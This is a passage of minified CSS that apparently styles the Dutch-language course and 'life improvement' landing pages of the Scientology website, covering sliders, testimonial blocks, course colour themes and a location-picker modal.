";position:absolute;left:0;top:0;bottom:0;right:0;background:#0000008c}.beginning-srv-landing--dn-testimonials{background:url(/FURL/imagecache/cropfit@w=300@bl=0x10@qa=100/data/www.scientology.org/themes/www_scientology_org2/images/beginning-services/squares/service-square-dianetics-seminar_nl_NL.jpg?k=FlsUMqxuqU);background-size:cover;background-position:50%;color:#fff;padding:2rem 0}.beginning-srv-landing--dn-testimonials:before{content:" ";position:absolute;left:0;top:0;bottom:0;right:0;background:#0000006b}.beginning-srv-landing--dn-testimonial-img{-webkit-flex:0 0 300px;-ms-flex:0 0 300px;-moz-flex:0 0 300px;-o-flex:0 0 300px;flex:0 0 300px;border-radius:4px;border:1px solid #fff}.beginning-srv-landing-docker--course-links{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;-moz-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end}.beginning-srv-landing-docker--course-info{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.beginning-srv-landing-docker--course-image{margin-right:.8rem}.beginning-srv-landing-docker--course-image img{border-radius:100px}.beginning-srv-landing-docker-wrapper{position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;position:sticky;top:0;z-index:1000}.beginning-srv-landing-docker-wrapper .bs-extender{background:#eaeaea}.beginning-srv-landing--where{-webkit-box-shadow:1px 1px 31px #0000000f;-ms-box-shadow:1px 1px 31px #0000000f;-moz-box-shadow:1px 1px 31px #0000000f;-o-box-shadow:1px 1px 31px #0000000f;box-shadow:1px 1px 31px #0000000f;padding:1.5rem}.beginning-srv-landing--where .item-line{font-size:14px;margin-bottom:10px}.beginning-srv-landing-docker--subtitle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4a4a4a;font-size:15px;line-height:.8}.beginning-srv-landing-docker--title{font-weight:700;font-size:14px;line-height:1.3em}@media(min-width:576px){.beginning-srv-landing-docker--title{font-size:18px}}.pe-course-landing--includes{padding-left:1.4rem}.pe-course-landing--includes li{margin-bottom:10px}.beginning-srv-landing-docker--tools-for-life{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4a4a4a}.beginning-srv-landing-docker{padding:.7rem 0}.beginning-srv-landing-docker--desc{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;max-width:75%}.beginning-srv-landing-docker--course-name{font-weight:700;font-size:1.05rem}.beginning-srv-landing-docker--link{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4a4a4a;font-size:11px;text-align:center;margin-right:30px}:lang(nl) .beginning-srv-landing-docker--link,:lang(el) .beginning-srv-landing-docker--link{margin-right:20px}:lang(el) .beginning-srv-landing-docker--course-links .btn-primary{font-size:.9em}.stcc-landing--success-block{padding:15px 20px;background:url(/FURL/data/www.scientology.org/themes/www_scientology_org2/images/beginning-services/blue-quotes-start_nl_NL.png?k=mZqRyh8VgM) 0 6px no-repeat #0000}.scn-life-improvement-index .lic-slider__container,.scn-life-improvement-index .header{background:url(/FURL/imagecache/cropfit@w=300@bl=0x10@qa=100/data/www.scientology.org/files/beginning-services/life-improvement-brochure-cover_nl_NL.jpg?k=kJHddRcBcm);background-size:cover}.scn-life-improvement-index .block-elem{font-size:14px;clear:both}.scn-life-improvement-index .lic-category{overflow:hidden}.scn-life-improvement-index .lic-course{position:relative;padding-bottom:50px;margin-bottom:40px;padding-left:30px;padding-right:30px;min-height:290px;text-align:center}.scn-life-improvement-index .lic-listing-title{font-size:20px;font-weight:700;margin-bottom:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center}@media(min-width:768px){.scn-life-improvement-index .lic-listing-title{text-align:left}}.scn-life-improvement-index .intro-service-block .title{text-align:center}.scn-life-improvement-index .strong-highlight{color:#369}.scn-life-improvement-index .intro-service-block h2 .title-dark-2{color:#369;font-family:jost,sans-serif;font-size:40px;font-weight:400;text-shadow:1px 0 0 #3e719e}.scn-life-improvement-index .intro-service-block h2 .title-dark-3{margin-left:40px;color:#369;font-family:Verdana,Geneva,serif;font-size:26px;font-weight:700}.scn-life-improvement-index .intro-service-block h2 .title-dark{color:#369;font-family:Verdana,Geneva,serif;font-size:26px}.scn-life-improvement-index .intro-service-block h2 .title-light{color:#373737;font-size:26px;font-weight:400;margin-top:7px;font-family:jost,sans-serif}.scn-life-improvement-index .goals,.scn-life-improvement-index .goals a{color:#009291}.scn-life-improvement-index .survival,.scn-life-improvement-index .survival a{color:#81923f}.scn-life-improvement-index .marriage,.scn-life-improvement-index .marriage a{color:#c65225}.scn-life-improvement-index .children,.scn-life-improvement-index .children a{color:#e0c467}.scn-life-improvement-index .ethics,.scn-life-improvement-index .ethics a{color:#f19835}.scn-life-improvement-index .goals-hr{border-color:#009291}.scn-life-improvement-index .survival-hr{border-color:#81923f}.scn-life-improvement-index .marriage-hr{border-color:#c65225}.scn-life-improvement-index .children-hr{border-color:#e0c467}.scn-life-improvement-index .ethics-hr{border-color:#f19835}.scn-life-improvement-index .intro-service-block{margin-bottom:40px}.scn-life-improvement-index .list-book{height:0;padding-bottom:81.63%;position:relative;max-width:160px;margin:0 auto 15px}.scn-life-improvement-index .list-book img{position:absolute;top:0;left:0;right:0;-webkit-filter:drop-shadow(10px 5px 15px rgba(0,0,0,0.16));-ms-filter:drop-shadow(10px 5px 15px rgba(0,0,0,0.16));-moz-filter:drop-shadow(10px 5px 15px rgba(0,0,0,0.16));-o-filter:drop-shadow(10px 5px 15px rgba(0,0,0,0.16));filter:drop-shadow(10px 5px 15px rgba(0,0,0,0.16))}.scn-life-improvement-index .list-Title{font-size:19px;font-weight:700;line-height:1;font-family:jost,sans-serif;margin-bottom:5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;clear:both}:lang(fr) .scn-life-improvement-index .list-Title,:lang(sv) .scn-life-improvement-index .list-Title,:lang(pt) .scn-life-improvement-index .list-Title,:lang(hu) .scn-life-improvement-index .list-Title{line-height:1.2}.scn-life-improvement-index .list-Title a{text-decoration:none}.scn-life-improvement-index .list-Title a:hover{color:#666}.scn-life-improvement-index .lic-ethics .list-Title,.scn-life-improvement-index .lic-ethics .list-Title a{color:#f19835}.scn-life-improvement-index .lic-goals .list-Title,.scn-life-improvement-index .lic-goals .list-Title a{color:#009291}.scn-life-improvement-index .lic-survival .list-Title,.scn-life-improvement-index .lic-survival .list-Title a{color:#81923f}.scn-life-improvement-index .lic-marriage .list-Title,.scn-life-improvement-index .lic-marriage .list-Title a{color:#c65225}.scn-life-improvement-index .lic-children .list-Title,.scn-life-improvement-index .lic-children .list-Title a{color:#e0c467}.scn-life-improvement-index .list-subTit{line-height:1.3;color:#000;font-weight:700}.scn-life-improvement-index .list-text{font-size:13px;color:#7b7b7b;line-height:18px;margin-top:5px}.scn-life-improvement-index a.list-button{background-image:url(/FURL/imagecache/fixed_160w/data/www.scientology.org/themes/www_scientology_org2/images/beginning-services/button_en_US.gif?k=VYhNMlLEVp);width:134px;line-height:37px;color:#ebf2f8;font-weight:700;font-size:14px;float:right;text-align:center;text-decoration:none;position:absolute;bottom:0;right:40px;font-family:jost,sans-serif}.scn-life-improvement-index a.list-button:hover{color:#fff}.scn-life-improvement-index .list-linea{clear:both;margin-left:20px;margin-right:20px;padding-top:40px;padding-bottom:40px;display:none}.scn-life-improvement-index .list-linea:after{content:"";display:block;background-color:#e8e8e8;height:2px}.scn-life-improvement-index .title-2{text-align:center}.scn-life-improvement-index .lic-banner{position:relative;margin-left:-10px;margin-right:-10px}.scn-life-improvement-index .lic-banner-slivers{display:table;width:100%;height:360px;border-spacing:10px 0;border-collapse:separate}.scn-life-improvement-index .lic-banner-sidepanel{display:table-cell;background:url(/FURL/data/www.scientology.org/themes/www_scientology_org2/images/beginning-services/lic-left-panel-bg_en_US.png?k=JYfOZsSK8e) 50% no-repeat;background-size:100% 100%}.scn-life-improvement-index .lic-banner-sliver:hover,.scn-life-improvement-index .lic-banner-sliver:visited,.scn-life-improvement-index .lic-banner-sliver:link,.scn-life-improvement-index .lic-banner-sliver:active,.scn-life-improvement-index .lic-banner-sliver{display:table-cell;width:155px;background-position:50% 0;background-repeat:no-repeat;color:#fff;font-family:jost,sans-serif;line-height:1;font-size:12px;text-align:center;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.scn-life-improvement-index .lic-banner-sliver:hover,.scn-life-improvement-index .lic-banner-sliver:active{opacity:.8}.scn-life-improvement-index .lic-banner-sliver strong{font-size:16px;display:block;padding-bottom:4px}.scn-life-improvement-index .lic-banner-sliver-title{position:relative}.scn-life-improvement-index .lic-banner-sliver-title-inner{position:absolute;top:50%;left:0;right:0;transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);font-size:15px;line-height:1.3em}.scn-life-improvement-index .lic-banner-sliver-title{background:#0000004d;height:65px}[dir=rtl] .scn-life-improvement-index .lic-banner-sliver-title{-webkit-transform:scaleX(-1)!important;transform:scaleX(-1)!important}@media(max-width:1199px){.scn-life-improvement-index .lic-banner-sliver{width:135px}.scn-life-improvement-index .lic-course{min-height:310px}}@media(max-width:991px){.scn-life-improvement-index .lic-banner-sidepanel{display:none}.scn-life-improvement-index .lic-banner-sliver{width:20%}.scn-life-improvement-index .lic-course{min-height:0}}.scn-life-improvement-index .lic-caption-contents{font-family:jost,Arial,_sans}.scn-life-improvement-index .lic-banner-name{margin-bottom:25px;padding-left:17px;padding-top:13px;height:76px}.scn-life-improvement-index .lic-banner-name .bold-colorful{color:#fff;font-size:24px;letter-spacing:-1px;font-weight:400;line-height:1}.scn-life-improvement-index .lic-banner-name .colorful{color:#fff;font-size:16px;font-weight:700}.scn-life-improvement-index .lic-banner-name .spread-out{color:#fff;font-size:15px;letter-spacing:7px;line-height:18px}.scn-life-improvement-index .lic-caption a:hover,.scn-life-improvement-index .lic-caption a:hover .medium-text,.scn-life-improvement-index .lic-caption a:active,.scn-life-improvement-index .lic-caption a:active .medium-text{text-decoration:underline}.scn-life-improvement-index .beginning-service-caption .medium-text{color:#fff;text-align:right;padding-right:30px;font-weight:700;cursor:pointer;line-height:36px;font-size:14px}.scn-life-improvement-index .beginning-service-caption .medium-text:after{content:"▶";font-size:.8em;position:absolute;margin-left:6px}.scn-life-improvement-index .bottom-part{position:absolute;bottom:0;width:220px}.scn-life-improvement-index .bottom-part .back-section{font-weight:400;font-size:11px;padding:10px 15px;display:block;color:#fff}.btn.button__lic{background-color:#369;border-color:#369;font-size:16px;min-width:120px}.btn.button__lic:hover,.btn.button__lic.btn-primary:not(:disabled):not(.disabled).active,.btn.button__lic.btn-primary:not(:disabled):not(.disabled):active{background-color:#29537c;border-color:#264d73}.btn.button__lic img{width:8px;margin-top:-3px}.lic-link-wrapper{position:absolute;bottom:0;right:0;left:0}@media(min-width:992px){.lic-header--row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;min-height:480px}}.lic-header--item{-webkit-flex:1;-ms-flex:1;-moz-flex:1;-o-flex:1;flex:1;background-size:cover;display:block;margin-right:20px}@media(max-width:991px){.lic-header--item{background:#369!important}}[dir=rtl] .lic-header--item{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.lic-header--item__ethics{background-image:url(/FURL/imagecache/cropfit@w=206@cr=175,0,420,999@qa=85/data/www.scientology.org/files/beginning-services/service-square-overcoming-ups-and-downs_nl_NL.jpg?k=B1RS4AM4iy)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.lic-header--item__ethics{background-image:url(/FURL/imagecache/cropfit@w=412@cr=175,0,420,999@qa=85/data/www.scientology.org/files/beginning-services/service-square-overcoming-ups-and-downs_nl_NL.jpg?k=QcxOIO8r5A)}}.lic-header--item__goals{background-image:url(/FURL/imagecache/cropfit@w=206@cr=322,0,495,1000@qa=85/data/www.scientology.org/files/beginning-services/service-square-setting-and-achieving-goals_nl_NL.jpg?k=qx3Wnvbw1M)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.lic-header--item__goals{background-image:url(/FURL/imagecache/cropfit@w=412@cr=322,0,495,1000@qa=85/data/www.scientology.org/files/beginning-services/service-square-setting-and-achieving-goals_nl_NL.jpg?k=KS4_OHVsq4)}}.lic-header--item__survival{background-image:url(/FURL/imagecache/cropfit@w=206@cr=258,0,495,1000@qa=85/data/www.scientology.org/files/beginning-services/service-square-tools-for-financial-security_nl_NL.jpg?k=w7QHTvJBrC)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.lic-header--item__survival{background-image:url(/FURL/imagecache/cropfit@w=412@cr=258,0,495,1000@qa=85/data/www.scientology.org/files/beginning-services/service-square-tools-for-financial-security_nl_NL.jpg?k=y0sNVkqvSI)}}.lic-header--item__marriage{background-image:url(/FURL/imagecache/cropfit@w=206@cr=290,0,409,971@qa=85/data/www.scientology.org/files/beginning-services/service-square-creating-a-successful-marriage_nl_NL.jpg?k=UruajtG_gx)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.lic-header--item__marriage{background-image:url(/FURL/imagecache/cropfit@w=412@cr=290,0,409,971@qa=85/data/www.scientology.org/files/beginning-services/service-square-creating-a-successful-marriage_nl_NL.jpg?k=7TvDtDBRbL)}}.lic-header--item__children{background-image:url(/FURL/imagecache/cropfit@w=206@cr=222,0,495,1000@qa=85/data/www.scientology.org/files/beginning-services/service-square-having-a-happy-baby_nl_NL.jpg?k=vXgINBHh3a)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.lic-header--item__children{background-image:url(/FURL/imagecache/cropfit@w=412@cr=222,0,495,1000@qa=85/data/www.scientology.org/files/beginning-services/service-square-having-a-happy-baby_nl_NL.jpg?k=ae1WD-rkEE)}}.lic-banner-sliver-title:hover,.lic-banner-sliver-title:visited,.lic-banner-sliver-title:link,.lic-banner-sliver-title:active,.lic-banner-sliver-title{color:#fff;font-family:jost,sans-serif;text-align:center;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lic-landing .subheader{position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;position:sticky;top:0;z-index:1000}@media(min-width:768px){.lic-landing--top{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;margin-bottom:10px}}.lic-landing--top-cover{-webkit-flex:0 0 310px;-ms-flex:0 0 310px;-moz-flex:0 0 310px;-o-flex:0 0 310px;flex:0 0 310px;max-width:310px}@media(min-width:768px){.lic-landing--top-cover{margin-right:2rem}}.lic-landing--top-cover img{-webkit-filter:drop-shadow(10px 5px 15px rgba(0,0,0,0.16));-ms-filter:drop-shadow(10px 5px 15px rgba(0,0,0,0.16));-moz-filter:drop-shadow(10px 5px 15px rgba(0,0,0,0.16));-o-filter:drop-shadow(10px 5px 15px rgba(0,0,0,0.16));filter:drop-shadow(10px 5px 15px rgba(0,0,0,0.16))}.lic-enroll--cta-subtitle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;text-align:center;margin-top:3px;font-weight:300;margin-bottom:1rem}@media(min-width:768px){.lic-enroll--cta-subtitle{margin-bottom:0}}.lic-landing--bullet{list-style:none;margin-bottom:15px}.lic-landing--bullet:before{content:"";position:absolute;background:url(/images/checkbox.svg);width:33px;height:32px;left:0;background-repeat:no-repeat}.lic-landing--you-will-learn{color:#000;margin-top:20px;margin-bottom:10px}.lic-header-container{position:relative;padding-bottom:250px}@media(min-width:768px){.lic-header-container{padding-bottom:50%}}@media(min-width:1200px){.lic-header-container{padding-bottom:465px;max-width:1080px}}.lic-header-overlay{position:absolute;left:0;right:0;top:0;bottom:0;background:#00000080;z-index:1}.lic-header{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;background-size:cover;background-position:50%;position:absolute;top:0;left:0;right:0;bottom:0;color:#fff}.lic-header--img{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2;-webkit-align-self:center;-ms-align-self:center;-moz-align-self:center;-o-align-self:center;align-self:center;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;max-width:200px;z-index:10}.lic-header--img img{width:100%}@media(min-width:576px){.lic-header--img{max-width:250px}}@media(min-width:768px){.lic-header--img{max-width:initial}}@media(min-width:1200px){.lic-header--img{margin-top:60px}}.lic-header--text{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,sans-serif;max-width:900px;margin:0 auto;margin-bottom:10px;text-align:center;font-weight:300;z-index:10;line-height:1.3;font-size:14px}@media(min-width:576px){.lic-header--text{font-size:18px}}@media(min-width:768px){.lic-header--text{font-size:26px;margin-bottom:40px}}.lic-header--text__bold{font-weight:500;font-size:19px;padding:0 10px}@media(min-width:576px){.lic-header--text__bold{font-size:20px}}@media(min-width:768px){.lic-header--text__bold{font-size:32px}}.lic-lrh-quote{text-align:center;padding:1rem 0}.lic-lrh-quote--author{font-weight:700;color:#888}.lic-lrh-quote--text{font-size:23px;font-family:jost,sans-serif;font-weight:700;text-align:center;line-height:1.3}@media(min-width:768px){.lic-lrh-quote--text{font-size:28px}}.lic-landing-docker--title{font-weight:700;font-size:17px}.lic-public-quotes{background:url(/FURL/data/www.scientology.org/files/beginning-services/life-improvement-brochure-cover_nl_NL.jpg?k=KEyQbiunEr);background-size:cover;padding:40px 0}.lic-public-quotes--backdrop{position:absolute;top:0;left:0;right:0;bottom:0;background:#00000080;z-index:1}.lic-public-quote{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;z-index:10;color:#fff;margin-bottom:20px}.lic-public-quote .strong-highlight{color:#fff}.lic-enroll--cta{margin-top:30px}@media(min-width:768px){.lic-enroll--cta{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:flex-start;-ms-align-items:flex-start;-moz-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}}.lic-enroll--cta a.no-decoration{margin-left:10px}.lic-enroll--cta-text{font-size:26px;font-weight:700;color:#2f2f2f;border-bottom:2px solid #707070;margin-right:35px}@media(min-width:992px){.lic-landing-courses-promo{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.lic-landing--courses-image{-webkit-flex:0 0 671px;-ms-flex:0 0 671px;-moz-flex:0 0 671px;-o-flex:0 0 671px;flex:0 0 671px;max-width:671px}@media(min-width:768px)and (max-width:991px){.lic-landing--courses-image{width:671px!important;max-width:671px!important}}@media(min-width:1200px){.lic-landing--courses-image{width:671px!important;max-width:671px!important}}@media(min-width:992px){.lic-landing-courses-promo--inset{max-width:353px}}.lic-landing-courses-promo--inset-image{border-radius:4px;border:1px solid #0000;box-shadow:0 3px 6px #00000029;display:block;margin:0 auto}.lic-landing-docker--course-links{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}:lang(nl) .lic-landing-docker--course-links .btn-lg,:lang(ru) .lic-landing-docker--course-links .btn-lg,:lang(hu) .lic-landing-docker--course-links .btn-lg,:lang(da) .lic-landing-docker--course-links .btn-lg{font-size:1rem;padding:.5rem .6rem}@media(min-width:992px){:lang(nl) .lic-landing-docker--course-links .col-lg-8,:lang(ru) .lic-landing-docker--course-links .col-lg-8,:lang(fr) .lic-landing-docker--course-links .col-lg-8,:lang(de) .lic-landing-docker--course-links .col-lg-8,:lang(no) .lic-landing-docker--course-links .col-lg-8,:lang(hu) .lic-landing-docker--course-links .col-lg-8{max-width:40%}}.lic-landing-docker--course-info{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.lic-landing-docker--course-image{margin-right:.8rem}.lic-landing-docker--course-image img{border-radius:100px}@media(max-width:767px){.lic-landing-docker--course-image{max-width:49px}}.lic-landing-docker-wrapper{position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;position:sticky;top:0;z-index:1000}.lic-landing-docker-wrapper .bs-extender{background:#eaeaea}.lic-landing-docker--subtitle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4a4a4a;font-size:14px}.lic-landing-docker{padding:.7rem 0}.lic-landing-docker--desc{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column}.lic-landing-docker--course-name{font-weight:700;font-size:1.05rem}.lic-landing-docker--link{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4a4a4a;font-size:13px;text-align:center;line-height:1.2em}:lang(it) .lic-landing-docker--link{min-width:90px}:lang(nl) .lic-landing-docker--link{min-width:80px}.lic-landing-docker--course-image__lic img{border:2px solid #0000}.lic-overall-border{border:1px solid #c8582d}.lic-course-how-to-achieve-self-confidence .lic-border,.lic-course-knowing-who-you-can-trust .lic-border,.lic-course-how-to-improve-relationships .lic-border,.lic-course-personal-values-and-integrity .lic-border,.lic-course-overcoming-ups-and-downs .lic-border{border-color:#f19835!important}.lic-course-how-to-achieve-self-confidence .lic-lrh-quote--text,.lic-course-knowing-who-you-can-trust .lic-lrh-quote--text,.lic-course-how-to-improve-relationships .lic-lrh-quote--text,.lic-course-personal-values-and-integrity .lic-lrh-quote--text,.lic-course-overcoming-ups-and-downs .lic-lrh-quote--text{color:#f19835}.lic-course-effective-leadership-tools .lic-border,.lic-course-setting-and-achieving-goals .lic-border,.lic-course-effective-time-management .lic-border,.lic-course-tools-to-organize .lic-border,.lic-course-formulas-for-living .lic-border,.lic-course-how-to-get-motivated .lic-border{border-color:#009291!important}.lic-course-effective-leadership-tools .lic-lrh-quote--text,.lic-course-setting-and-achieving-goals .lic-lrh-quote--text,.lic-course-effective-time-management .lic-lrh-quote--text,.lic-course-tools-to-organize .lic-lrh-quote--text,.lic-course-formulas-for-living .lic-lrh-quote--text,.lic-course-how-to-get-motivated .lic-lrh-quote--text{color:#009291}.lic-course-principles-of-prosperity .lic-border,.lic-course-tools-for-financial-security .lic-border,.lic-course-overcoming-financial-stress .lic-border{border-color:#81923f!important}.lic-course-principles-of-prosperity .lic-lrh-quote--text,.lic-course-tools-for-financial-security .lic-lrh-quote--text,.lic-course-overcoming-financial-stress .lic-lrh-quote--text{color:#81923f}.lic-course-salvaging-a-marriage .lic-border,.lic-course-maintaining-a-happy-marriage .lic-border,.lic-course-creating-a-successful-marriage .lic-border{border-color:#c65225!important}.lic-course-salvaging-a-marriage .lic-lrh-quote--text,.lic-course-maintaining-a-happy-marriage .lic-lrh-quote--text,.lic-course-creating-a-successful-marriage .lic-lrh-quote--text{color:#c65225}.lic-course-successfully-parenting-youth .lic-border,.lic-course-successfully-raising-children .lic-border,.lic-course-having-a-happy-baby .lic-border{border-color:#e0c467!important}.lic-course-successfully-parenting-youth .lic-lrh-quote--text,.lic-course-successfully-raising-children .lic-lrh-quote--text,.lic-course-having-a-happy-baby .lic-lrh-quote--text{color:#e0c467}.beginning-services--hype{-webkit-transform-origin:left top;-ms-transform-origin:left top;-moz-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;position:relative;margin:auto;padding-bottom:50%}@media(min-width:1200px){.beginning-services--hype{padding-bottom:540px}}.related-lic-course{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;border-radius:4px;overflow:hidden;width:100%}.related-lic-course:hover{-webkit-box-shadow:0 0 15px #0003;-ms-box-shadow:0 0 15px #0003;-moz-box-shadow:0 0 15px #0003;-o-box-shadow:0 0 15px #0003;box-shadow:0 0 15px #0003}.related-lic-course--title{margin-top:.5rem;margin-left:.5rem;margin-bottom:.5rem}.beggining-services--lic-quote{font-family:jost,sans-serif;text-align:center;line-height:1.3;border-top:1px solid #707070;border-bottom:1px solid #707070;padding:1.3rem 0}.beggining-services--lic-quote__thin{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px}.beggining-services--lic-quote__bold{font-size:28px;font-weight:700}:lang(es) .beggining-services--lic-quote__bold{font-size:25px}.lic__change-location-label{font-size:11px;margin-top:6px;margin-bottom:12px;display:block;color:#c2c2c2;pointer-events:all}@media(max-width:991px){.lic__change-location-label{padding:10px 0;cursor:pointer}}.lic__change-location-label:hover{cursor:pointer;text-decoration:underline}.lic__change-org-modal{z-index:100000}.lic__change-org-modal .modal--close-button{color:#000;right:1.5rem}[dir=rtl] .lic__change-org-modal .modal--close-button{right:auto;left:1.5rem}.lic__change-org-modal .lic__change-org-modal-dialog{width:100%;max-width:1080px}.lic__change-org-search{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;padding-top:1.7rem}.lic__change-org-search--input{margin-right:1rem;height:45px}.lic__change-org-search--input:focus{outline:none;border-color:#ced4da;box-shadow:none}.org-selector-item{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;border-bottom:1px solid #b2b2b2;padding:15px}.org-selector-item:hover{background-color:#f6fbff}.org-selector-item-address{margin-top:1rem;margin-bottom:1rem}@media(min-width:768px){.org-selector-item-address{margin-top:0;margin-bottom:0}}.org-selector-item-address-description{font-weight:700;color:#4a4a4a}.btn.org-selector-item-select{font-size:1rem;cursor:pointer}@media(min-width:576px){.btn.org-selector-item-select{margin-left:1rem}}.org-selector-item-address p{margin-bottom:0}@media(max-width:439px){.org-selector-item-address p{font-size:14px}}@media(max-width:439px){.org-selector-item-select{margin-top:1rem;width:100%}}.lic-slider__container{position:relative;padding:18px 0}.lic-slider__container:before{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background:#0006;z-index:-1}.lic-slider__container .slide-arrow-holder{pointer-events:none}.lic-slider__container .left-arrow,.lic-slider__container .right-arrow{pointer-events:all}.lic-slider__total-courses{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;color:#fff;margin-bottom:9px}.lic-slider__courses-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.lic-slider__course{-webkit-flex:0 0 124px;-ms-flex:0 0 124px;-moz-flex:0 0 124px;-o-flex:0 0 124px;flex:0 0 124px;max-width:124px;margin-right:15px}@media(min-width:992px){.lic-slider__course{-webkit-flex:0 0 155px;-ms-flex:0 0 155px;-moz-flex:0 0 155px;-o-flex:0 0 155px;flex:0 0 155px;max-width:155px}}.lic-slider__course-img{padding-bottom:122.58%;position:relative}.lic-slider__course-img img{position:absolute;left:0;top:0}.lic-slider__slides--first{margin-left:30px}@media(min-width:768px){.lic-slider__slides--first{margin-left:90px}}.lic-slider__slides--3{-webkit-flex:0 0 calc(124px * 3 + 15px * 2 + 50px);-ms-flex:0 0 calc(124px * 3 + 15px * 2 + 50px);-moz-flex:0 0 calc(124px * 3 + 15px * 2 + 50px);-o-flex:0 0 calc(124px * 3 + 15px * 2 + 50px);flex:0 0 calc(124px * 3 + 15px * 2 + 50px);max-width:452px}.lic-slider__slides--5{-webkit-flex:0 0 calc(124px * 5 + 15px * 4 + 50px);-ms-flex:0 0 calc(124px * 5 + 15px * 4 + 50px);-moz-flex:0 0 calc(124px * 5 + 15px * 4 + 50px);-o-flex:0 0 calc(124px * 5 + 15px * 4 + 50px);flex:0 0 calc(124px * 5 + 15px 